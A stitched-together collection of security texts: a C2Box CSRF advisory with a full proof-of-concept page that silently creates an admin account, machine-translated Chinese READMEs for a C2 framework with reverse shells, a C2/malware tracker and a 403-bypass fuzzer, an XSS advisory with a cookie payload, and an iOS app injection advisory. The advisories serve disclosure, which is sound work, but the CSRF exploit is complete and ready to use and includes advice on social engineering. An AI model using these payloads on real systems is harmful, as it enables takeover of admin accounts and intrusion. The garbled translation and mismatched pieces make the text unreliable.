Vendor: boxautomation(B.A.S)
Product: C2Box
Version: All versions below 4.0.0(r19171)
Tested Version: Version 4.0.0(r19171)
Severity: HIGH
CVE Reference: CVE-2015-4460
# About the Product:
B.A.S C2Box provides global solutions enabling full control and visibility over cash positions and managing domestic or cross border payment processes.
# Description:
This Cross-Site Request Forgery vulnerability enables an anonymous attacker to add an admin account into the application. This leads to compromising the whole domain as the application normally uses privileged domain account to perform administration tasks.
Also the attacker can reset any user's password after gaining the privileged account.
# Vulnerability Class:
Cross-Site Request Forgery (CSRF) - https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
# How to Reproduce: (POC):
Host the attached code in a webserver. Then send the link to the application Admin. The admin should be logged in when he clicks on the link.
You can entice him to do that by using social engineering techniques.
Say for example: Log into the application and click the following link to get free licenses
# Disclosure:
Discovered: June 10, 2015
Vendor Notification: June 10, 2015
Advisory Publication: June 27, 2015
Public Disclosure: June 27, 2015
# Solution:
Upgrade to the latest Build will fix this issue.
The new version number is 15.6.22
Release date: June 22, 2015
# credits:
Wissam Bashour
Associate Security Analyst
Help AG Middle East
# Proof of Concept Code:
https://raw.githubusercontent.com/Siros96/CSRF/master/PoC
https://www.dropbox.com/s/i45wzl6cqavrzm4/PoC_CSRF_password_reset.mp4?dl=0
#References:
[1] help AG middle East http://www.helpag.com/.
[2] http://www.boxautomation.com/.
[3] https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
[4] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
----- Proof of concept ----
<html>
<!-- CSRF PoC - Wissam-->
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://#thesite/SecuritySetting/UserSecurity/UserManagement.aspx", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------284963701632007118234117095");
xhr.withCredentials = true;
var body = "-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTTARGET\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTARGUMENT\"\r\n" +
"\r\n" +
"Content-Disposition: form-data; name=\"__VIEWSTATEENCRYPTED\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTVALIDATION\"\r\n" +
"\r\n" +
"V0dFoNB2gzNOMIMLLx+05dEOodRjxb1IxsKxMr+ehPpXQ0dPvYTi/CNzoqOkFt0ZFBapLnziRwgnyQas/THRwIawzpqTC0Kr4vX9u+YW5L0t1xef4donRvhTIZYESWR1oeFn1Rwtox5X3e20bAUS4A==\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtUserName\"\r\n" +
"\r\n" +
"WISSAM\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtUserName$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtPassword\"\r\n" +
"\r\n" +
"wissamwissam\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtPassword$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtConfirm\"\r\n" +
"\r\n" +
"wissamwissam\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtConfirm$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtEmail\"\r\n" +
"\r\n" +
"wissam@blablabla.com\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtEmail$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$btnCreateUser\"\r\n" +
"\r\n" +
"Create User\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ASPxPopupControl1WS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:35:150:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ppSaveLayoutWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:400:100:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppSaveLayout$txtLayoutName\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppSaveLayout$txtLayoutName$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ppShowLayoutsWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:280:315:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppShowLayouts$lbxLayouts\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2WS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:600:450:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_State\"\r\n" +
"\r\n" +
"{\"file\":{},\"currentPath\":\"\"}\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_CS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXSelInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXKVInput\"\r\n" +
"\r\n" +
"[]\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$CallbackState\"\r\n" +
"\r\n" +
"BwEHAQIFU3RhdGUHQgcEBwACAQcBAgEHAgIBBwMCAQcABwAHAAcAAgAG//8JAgROYW1lBwAJAgACAAMHBAIABwACAQcABwACAQcABwAHAA==\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXFocusedRowInput\"\r\n" +
"\r\n" +
"-1\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXSyncInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_IC\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_TextBoxT_Input\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_TextBox0_Input\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol3\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_VI\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol8\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDDWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:0:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LDeletedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LInsertedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LCustomCallback\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol8$DDD$L\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_VI\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol13\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDDWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:0:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LDeletedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LInsertedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LCustomCallback\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol13$DDD$L\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol12\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol11\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol10\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol9\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_custwindowWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:1:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXSelInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXKVInput\"\r\n" +
"\r\n" +
"[\'29bda11f-d51d-4c78-b7fc-0056d4b826ff\',\'c32608dc-946e-40ec-9be9-9f4e500539e6\',\'ca1a4bd3-9ba0-43a6-980e-60a8177be663\',\'8ccfc87f-e649-4a7b-bd16-a85ea172e54e\',\'e26a0c3b-eae0-4f76-8b88-185df3df8522\',\'0bc5697a-de09-4046-81b8-6f5fdda3f8e9\',\'cd21124b-9aec-472a-96e4-5ebefaa32fb1\',\'565dd57d-0420-4666-a443-7830349e2c66\',\'5aedba74-01b3-4d06-8159-19f3b30e6948\']\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$CallbackState\"\r\n" +
"\r\n" +
"BwQHAQIFU3RhdGUHdwcOBwACAQcAAgAHAAIABwECAQcBAgAHAQIABwECAAcBAgAHAgIBBwgCAQcHAgEHBgIBBwUCAQcEAgEHAAcABwAHAAIABQAAAIAJAgZVc2VySWQHAQIGVXNlcklkCwkCAAIAAwcEAgAHAAIBBzEHAAIBBwAHAAcAAg1TaG93RmlsdGVyUm93CgIBAhBGaWx0ZXJFeHByZXNzaW9uBwIAAglQYWdlSW5kZXgDBwQ=\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"DXScript\"\r\n" +
"\r\n" +
"1_171,1_94,1_164,1_114,1_121,1_105,1_91,1_156,1_154,1_116,1_93,1_169,1_138,1_170,1_124,1_163,1_162,1_147,1_104,1_166,1_139,1_120,1_98,1_125,1_157,1_108,1_113,1_106,1_152\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"DXCss\"\r\n" +
"\r\n" +
"0_2117,1_12,0_2121,1_5,0_2015,0_2013,0_2017,0_2019,../../Styles/css/alertify.css,../../Styles/css/themes/default.css,../../Styles/css/bootstrap-theme.css,../../Styles/css/bootstrap.css,../../Styles/css/LobbySiteMapStyle.css,../../Styles/IconFonts/flaticon.css,../../Styles/css/FormStyle.css,../../Styles/css/PopupStyle.css,../../Images/apple-icon-57x57.png,../../Images/apple-icon-60x60.png,../../Images/apple-icon-72x72.png,../../Images/apple-icon-76x76.png,../../Images/apple-icon-114x114.png,../../Images/apple-icon-120x120.png,../../Images/apple-icon-144x144.png,../../Images/apple-icon-152x152.png,../../Images/apple-icon-180x180.png,../../Images/android-icon-192x192.png,../../Images/favicon-32x32.png,../../Images/favicon-96x96.png,../../Images/favicon-16x16.png,../../Images/manifest.json\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$btnCreateUser\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="PUSH THE BUTTON" onclick="submitRequest();" />
</form>
</body>
</html>

C2 Cloud是一个强大的基于Web的C2框架,旨在简化渗透测试人员的寿命。它可以轻松访问折衷的后门,就像在AWS云中访问EC2实例一样。它可以通过用户友好的接口管理几个模拟后门会话。
C2云是开源。安全分析师可以自信地进行模拟,获得宝贵的经验,并为组织的主动防御姿势做出贡献。
反向外壳支持:
反向TCP反向http反向https(在LB后面配置)电报C2
演示
C2 Cloud TrackThrough : https://youtu.be/hrht_rdcgj8使用C2 https://youtu.be/wlqtf4hbckk
密钥功能
Anywhere Access:从任何位置到达C2云。
多个后门会议:毫不费力地管理和支持多个会话。
单击后门访问:通过简单单击无缝导航到后门。
会话历史维护:跟踪并保留完整的命令和响应历史记录以进行全面分析。
010-10110️烧瓶:服务Web和API流量,促进反向HTTP请求。
TCP SOCKET:提供反向TCP请求以增强功能。
NGINX:在Web和后端系统之间毫不费力地路由流量。
REDIS PUBSUB:用作无缝通信的强大消息经纪。
WebSockets:向浏览器客户端提供实时更新,以获得增强的用户体验。
Postgres DB:确保继续持续的无缝存储。
Tech Stack

架构
管理端口: 9000反向http port: 8000反向TCP port: 8888
克隆仓库
可选:更新链_id,c2-telegram/config。如果您收到500个错误,请在一段时间后尝试。
应用程序设置
受到小人的启发,这是由Panagiotis Chartas开发的基于CLI的C2。
信用
根据麻省理工学院许可证分配。有关更多信息,请参见许可证。
许可证
LinkedIn Twitter
source: https://www.securityfocus.com/bid/58838/info
C2 WebResource is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/fileview.asp?File=<script>alert(document.cookie)</script>
免费用于各种工具/恶意软件。它仅针对C2工具开始,但也变成了跟踪信息遗传者和僵尸网络。它使用shodan.io/'shodan搜索来收集IPS。最新的集合总是存储在数据中。 IP被工具分解,并且有一个all.txt。
提要应每天更新。积极致力于使后端更可靠
荣誉提及
许多Shodan查询来自其他CTI研究人员:
Bushidotoken Michael Koczwara Viriback Gi7w0rm @Glacius_向他们大喊大叫!
感谢Bertjancyber创建了KQL查询以摄入此提要
最后,感谢y_nexro创建了C2Live,以可视化数据
我该跟踪什么?
C2'sCobalt Strike Metasploit Framework Covenant Mythic Brute Ratel C4 Posh Sliver Deimos PANDA NimPlant C2 Havoc C2 Caldera Empire Ares MalwareAcidRain Stealer Misha Stealer (AKA Grand Misha) Patriot Stealer RAXNET Bitcoin Stealer Titan Stealer Collector Stealer Mystic Stealer Gotham Stealer Meduza窃取者Quasar Rat Shadowpad异步dcrat bitrat darkcomet trojan Xtremerat tromerat trojan nanocore大鼠大鼠Trojan gh0st大鼠Trojan trojan trojan drom darktrack trojan njrat trojan trojan trojan trojan remcos pro remcos pro trojan trojan trojan trojan trojan毒药botnets7777僵尸网络
在本地运行
如果要托管私人版本,请将shodan api键放入称为shodan_api_key的环境变量中
echo shodan_api_key=api_key〜/.bashrc
bash
python3 -m pip install -r unigess.txt
python3 tracker.py
贡献
如果您知道识别对手基础架构的任何其他shodan搜索,我鼓励打开问题/公关。我不会为提交的内容设置任何硬准则,只是知道,忠诚度至关重要(高度/假阳性比率是焦点)。
参考
与迈克尔马云惹不起马云科兹瓦拉(Michael Koczwara)狩猎C2与迈克尔马云惹不起马云科兹瓦拉(Shodan)与迈克尔马云惹不起马云科兹瓦拉(Shodan)的迈克尔马云惹不起马云科兹瓦拉(Shodan)3https://Twitter.com/michalkoczwara/status/159175051323238118401? https://Twitter.com/michalkoczwara/status/1641119242618650653 3https://TWITTER.COM/MICHALKOCOCZWARA/STATUS/1641676761283850241 https://Twitter.com/_montysecurity/status/1643164749599834112 https://TWITTER.COM/VIRIBACK/STATUS/STATUS/1713714868564394366 https://GI7W0RM.MEDIUM.com/the-curious-case-of-the-7777-botnet-86e3464c3ffd 3https://TWitter.com/glacius_/status_/status/173169990137379999209
Document Title:
===============
C & C++ for OS - Filter Bypass & Persistent Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1825
Release Date:
=============
2016-04-14
Vulnerability Laboratory ID (VL-ID):
====================================
1825
Common Vulnerability Scoring System:
====================================
3.5
Product & Service Introduction:
===============================
This is an ios c app,you can learn,run,share c code. The software is a offline compiler for developers with apple iOS.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-for-os-programming-language/id1016290003 )
This is an ios c/c++ app,you can learn,run,share c/c++ code. In(the built-in browser or the txt editor),Select the text to run.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-c++-offline-compiler-for/id1016322367 )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered an application-side validation vulnerability in the official C & C++ for OS web-application (api).
Vulnerability Disclosure Timeline:
==================================
2016-04-14: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
XiaoWen Huang
Product: C for OS & C++ - Mobile API (Web-Application) 1.2
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Technical Details & Description:
================================
A persistent input validation and mail encode web vulnerability has been discovered in the official C & C++ for OS web-application (api).
The persistent web vulnerability allows an attacker to inject malicious script codes on the application-side of the vulnerable modules context.
The basic validation of the code formular and mask allows to include any type of script codes or programming language without offensive input
restrictions. Attackers can inject code to a project to share it with another source. In the moment the code of the project is generated to as
email body, a persistent script code execution occurs.
There are two options to exploit, first is to send the malicious mail to the author of the program by the `Mail Author` function. Another possibility
to execute code in the email body context is to share it with another code editor by email. In both email body message context the injected wrong
filtered script code execution occurs. The internal encoding of the formular is correctly done but in case of sharing by qr or via message body email
the execution occurs. The vulnerability is located on the application-side of the iOS application and the request method to inject requires physical
device access or access to the share function. The bug is present in the C & C++ for OS 1.2 version of the mobile client. Attackers can for example
generate a QR code with malicious context that is executed in the message body were the code is mainly displayed by the iOS application.
The security risk of the application-side vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 3.5.
Exploitation of the persistent vulnerability requires a low privileged ios device user account with restricted access and low user interaction.
Successful exploitation of the vulnerabilities results in persistent phishing mails, session hijacking, persistent external redirect to malicious
sources and application-side manipulation of affected or connected module context.
Vulnerable Module(s):
[+] Share to Authors
[+] Share by Email
[+] Share via QR Code
Vulnerable Function(s):
[+] Console
[+] C or C++
Proof of Concept (PoC):
=======================
The persistent vulnerability and mail encoding bug can be exploited by remote attackers with low privileged device user account and low user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Install the perl app to your apple iOS device
2. Start the mobile application
3. Include to the first variable in the demo code java or html script code and save the entry as c or c++ script
4. Open the saved entry again and click the top right arrow menu
5. Now choose Create QR or Share menu button
6. Open the menu `Mail to Author` or push the default `iOS Mail App` button
7. Now the code of the formular gets transfered to the email message body context
Note: The encoding does not parse or encode any inserted values
8. The email arrives to the target inbox
9. Open the email and the code executes directly in the message body or next to the generated qr code
10. Successful reproduce of the filter and validation vulnerability in the c and c++ app api!
Note: The bug can be exploited by sending to the author, by sending to another target mail or by transfer of a qr code.
Solution - Fix & Patch:
=======================
The vulnerability can be patched by a secure parse and encode of the vulnerable message body context.
Filter and parse all code values that are included to the message body. Configure the code to plain text not html to prevent
further persistent injection attacks. In case of emergency use the escape function to separate the mechanism permanently.
Security Risk:
==============
The security risk of the application-side mail encode web vulnerability in the mobile application api is estimated as medium. (CVSS 3.5)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (bkm@evolution-sec.com) [www.vulnerability-lab.com]
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied,
including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage,
including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised
of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing
limitation may not apply. We do not approve or encourage anybody to break any licenses, policies, deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically
redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or
its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific
authors or managers. To record, list, modify, use or edit our material contact (admin@ or research@vulnerability-lab.com) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com

原始403fuzzer.py :)
旁路的Fuzz 401/403端点
该工具通过标头,路径归一化,动词等执行各种检查,以尝试绕过ACL或URL验证。
它将以良好组织的颜色编码方式输出每个请求的响应代码和长度,以使事情变得可重。
我实现了一个“智能过滤器”,可让您静音响应,这些响应在一定次数之后看起来相同。
现在,您可以将其保存到BURP的文件中的原始HTTP请求。
在Twitter上关注我! @intrudir
用法
USAGE: BYPASSFUZZER.PY -H
指定测试请求
最佳方法:向其喂给BURP的原始HTTP请求!
只需将请求粘贴到文件中并运行脚本!
- 它将解析并使用请求中的cookie标头。 - 为您的请求进行身份验证的最简单方法
python3 bypassfuzzer.py -r request.txt 
使用其他标志
指定url python3 bypassfuzzer.py -u -u http://example.com/test1/test1/test2/test2/test3/forbidden.html指定cookie cookie cookie cookie cookie in Requests:一些示例3:
-cookies'cookie1=blah'
-c'cookie1=blah; cookie2=blah'指定一个方法/动词和身体数据以发送bypassfuzzer.py -u -u https://Example.com/forbidden -m post -d'param1=blahparam2=blah2=blah2'
bypassfuzzer.py -u -u https://example.com/forbidden -m put -d param1=blahparam2=blah2'
为您要添加的每个其他标头指定-H'Header:值'
bypassfuzzer.py -u https://Example.com/forbidden -h'some -header: blah'-h'授权:持久者1234567'
智能过滤器功能!
基于响应代码和长度。如果看到响应8次或更多,它将自动静音。
重复序列在代码中可更改,直到我添加一个选项将其指定在标志中
Note:不能与-hc或-hl同时使用(尚未)#切换智能过滤器
bypassfuzzer.py -u https://example.com/forbidden -smart
指定使用
的代理如果您想通过burp代理人有用
bypassfuzzer.py -U https://Example.com/forbidden -proxy 3http://127.0.0.0.13:8080 :01
跳过发送标头有效载荷或URL有效载荷
#跳过发送标头有效载荷
bypassfuzzer.py -U https://Example.com/forbidden -SH
bypassfuzzer.py -U https://Example.com/forbidden -skip -headers
#跳过发送路径正常化有效载荷
bypassfuzzer.py -u -u https://example.com/forbidden -su
bypassfuzzer.py -U https://Example.com/forbidden -skip-urls
隐藏响应代码/长度
提供无空间的逗号分隔列表。示例:
#隐藏响应代码
bypassfuzzer.py -U https://Example.com/forbidden -HC 403,404,400
#隐藏响应长度为638
bypassfuzzer.py -U https://Example.com/forbidden -Hl 638
todo
